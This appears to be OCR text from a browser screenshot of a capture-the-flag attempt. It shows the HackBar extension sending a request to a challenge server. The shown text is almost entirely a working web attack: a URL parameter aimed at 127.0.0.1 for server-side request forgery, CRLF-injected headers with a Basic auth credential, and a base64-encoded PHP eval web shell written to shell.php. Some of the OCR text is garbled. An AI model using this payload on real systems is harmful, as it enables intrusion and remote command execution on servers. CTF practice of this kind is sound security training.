 火狐官方站点 新手上路 常用网址 CTFHub BUUCTF在线评测 探索商城 | NSSCTF CSDN - 专业开发者社... ctf.show 首页 - Bugku CTF平
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://80-f37ce919-2cdb-4488-90c5-0d342293ff5c.challenge.ctfplus.cn/h4d333333.php?
location=http://127.0.0.1/calculator.php
Post data Referer User Agent Cookies Add Header Clear All
user=abc%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For:
127.0.0.1%0d%0aAUTHORIZATION: Basic
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0
%0d%0Content-Length: 104%0d%0aaexpression: file_put_contents('shell.php',
base64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWydjbWQnXSk7Pz4='))